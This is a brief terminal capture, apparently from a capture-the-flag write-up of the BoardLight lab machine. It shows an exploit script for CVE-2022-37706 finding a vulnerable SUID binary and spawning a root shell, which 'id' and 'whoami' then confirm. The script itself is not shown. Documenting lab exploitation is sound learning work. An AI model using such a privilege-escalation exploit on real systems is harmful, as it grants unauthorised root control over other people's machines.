 larissa@boardlight:/tmp$ ./exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
If it is not found in fstab, big deal :D
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# whoami
root